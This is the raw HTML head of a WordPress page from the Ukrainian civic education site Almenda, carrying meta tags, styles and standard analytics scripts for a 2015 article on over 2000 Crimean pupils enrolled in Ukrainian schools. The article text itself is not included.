

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almenda.org/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/
body_size: 15094
content:


<!DOCTYPE html>
<html lang="uk" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

 <!-- <link rel="icon" href="https://almenda.org/wp-content/themes/almenda/favicon.svg">
    <link rel="icon" href="https://almenda.org/wp-content/themes/almenda/favicon.png">
    <link rel="mask-icon" href="https://almenda.org/wp-content/themes/almenda/favicon.svg" color="#000000">
    <link rel="apple-touch-icon" href="https://almenda.org/wp-content/themes/almenda/apple-touch-icon.png"> -->
    <link rel="manifest" href="manifest.json">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap" rel="stylesheet">

    <style>
        body {
            display: none;
        }
        body * {
            font-family: 'Montserrat', sans-serif;
        }
        header .menu a {
            font-family: 'Montserrat', sans-serif;
            font-size: 13px;
        }
    </style>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Понад 2000 кримчан зараховано до українських шкіл - Альменда</title>
	<link rel="canonical" href="https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukraїnskix-shkil/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Понад 2000 кримчан зараховано до українських шкіл - Альменда" />
	<meta property="og:description" content="Подорож довжиною в тисячу миль починається з першого кроку Лао Цзи  «За оперативною інформацією місцевих органів управління освітою, станом на 1 грудня 2015 року до загальноосвітніх навчальних закладів зараховано 2277 учнів із Криму. Цей процес триває, оскільки прийом документів на екстернатну форму навчання розпочався з жовтня», — зазначив  заступник міністра освіти Павло Хобзей у своїй [&hellip;]" />
	<meta property="og:url" content="https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukraїnskix-shkil/" />
	<meta property="og:site_name" content="Альменда" />
	<meta property="article:published_time" content="2015-12-14T10:23:08+00:00" />
	<meta property="article:modified_time" content="2023-02-19T17:16:49+00:00" />
	<meta property="og:image" content="https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001.jpg" />
	<meta property="og:image:width" content="1150" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ЦГП Альменда" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="ЦГП Альменда" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="3 хвилини" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/","url":"https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/","name":"Понад 2000 кримчан зараховано до українських шкіл - Альменда","isPartOf":{"@id":"https://almenda.org/#website"},"primaryImageOfPage":{"@id":"https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/#primaryimage"},"image":{"@id":"https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/#primaryimage"},"thumbnailUrl":"https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001.jpg","datePublished":"2015-12-14T10:23:08+00:00","dateModified":"2023-02-19T17:16:49+00:00","author":{"@id":"https://almenda.org/#/schema/person/34bca9b2d69e6b6575429bdf312ccefc"},"breadcrumb":{"@id":"https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/#primaryimage","url":"https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001.jpg","contentUrl":"https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001.jpg","width":1150,"height":500},{"@type":"BreadcrumbList","@id":"https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://almenda.org/"},{"@type":"ListItem","position":2,"name":"Архів","item":"https://almenda.org/category/arkhiv/"},{"@type":"ListItem","position":3,"name":"2015","item":"https://almenda.org/category/arkhiv/arkhiv-2015/"},{"@type":"ListItem","position":4,"name":"Правові розʼяснення","item":"https://almenda.org/category/arkhiv/arkhiv-2015/arkhiv-2015-rozyasnennya/"},{"@type":"ListItem","position":5,"name":"Понад 2000 кримчан зараховано до українських шкіл"}]},{"@type":"WebSite","@id":"https://almenda.org/#website","url":"https://almenda.org/","name":"Альменда","description":"Центр громадянської просвіти","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almenda.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://almenda.org/#/schema/person/34bca9b2d69e6b6575429bdf312ccefc","name":"ЦГП Альменда","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://almenda.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&d=mm&r=g","caption":"ЦГП Альменда"},"url":"https://almenda.org/author/frei-dreamsgmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Альменда &raquo; Понад 2000 кримчан зараховано до українських шкіл Канал коментарів" href="https://almenda.org/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almenda.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://almenda.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://almenda.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://almenda.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://almenda.org/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://almenda.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-staff-list-css' href='https://almenda.org/wp-content/plugins/simple-staff-list/public/css/simple-staff-list-public.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='staff-list-custom-css-css' href='https://almenda.org/wp-content/themes/almenda/simple-staff-list-custom.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpm-main-css' href='//almenda.org/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://almenda.org/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://almenda.org/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/almenda.org\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1144&search_query&page_uri=L3BvbmFkLTIwMDAta3JpbWNoYW4temFyYXhvdmFuby1kby11a3JhJWQxJTk3bnNraXgtc2hraWwv","keepOnlineRequestUrl":"https:\/\/almenda.org\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1144&search_query&page_uri=L3BvbmFkLTIwMDAta3JpbWNoYW4temFyYXhvdmFuby1kby11a3JhJWQxJTk3bnNraXgtc2hraWwv","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almenda.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.6' id='wp-statistics-tracker-js'></script>
<link rel="https://api.w.org/" href="https://almenda.org/wp-json/" /><link rel="alternate" type="application/json" href="https://almenda.org/wp-json/wp/v2/posts/1144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almenda.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://almenda.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://almenda.org/?p=1144' />
<link rel="alternate" type="application/json+oembed" href="https://almenda.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmenda.org%2Fponad-2000-krimchan-zaraxovano-do-ukra%25d1%2597nskix-shkil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://almenda.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmenda.org%2Fponad-2000-krimchan-zaraxovano-do-ukra%25d1%2597nskix-shkil%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THQC4CG');</script>
<!-- End Google Tag Manager --><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://almenda.org/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!-- Analytics by WP Statistics v14.1.4 - https://wp-statistics.com/ -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://almenda.org/wp-content/themes/almenda/img/favicon/apple-icon-180x180.png">
	<link rel="icon" type="img/png" href="https://almenda.org/wp-content/themes/almenda/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="img/png" href="https://almenda.org/wp-content/themes/almenda/img/favicon/android-icon-192x192.png" sizes="192x192">
	<link rel="icon" type="img/png" href="https://almenda.org/wp-content/themes/almenda/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="img/png" href="https://almenda.org/wp-content/themes/almenda/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://almenda.org/wp-content/themes/almenda/img/favicon/manifest.json">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://almenda.org/wp-content/themes/almenda/img/favicon/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '597243198887970', url);
      </script>
    <script type='text/javascript'>fbq('init', '597243198887970', {}, {
    "agent": "wordpress-6.2.6-4.0.0"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=597243198887970&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://almenda.org/wp-content/uploads/2020/08/cropped-Almenda_logo_cyrillic_color_square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://almenda.org/wp-content/uploads/2020/08/cropped-Almenda_logo_cyrillic_color_square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almenda.org/wp-content/uploads/2020/08/cropped-Almenda_logo_cyrillic_color_square-180x180.png" />
<meta name="msapplication-TileImage" content="https://almenda.org/wp-content/uploads/2020/08/cropped-Almenda_logo_cyrillic_color_square-270x270.png" />
<style type="text/css" id="wp-custom-css">/* Стиль мініатюри */
.thumbnail {
  cursor: pointer;
  max-width: 100%;
  transition: transform 0.3s ease;
}

.thumbnail:hover {
  transform: scale(1.05);
}

/* Стиль Lightbox */
.lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  justify-content: center;
  align-items: center;
  z-index: 9999;
}

.lightbox img {
  max-width: 90%;
  max-height: 90%;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
}

.lightbox:target {
  display: flex;
}</style>
</head>
<body>
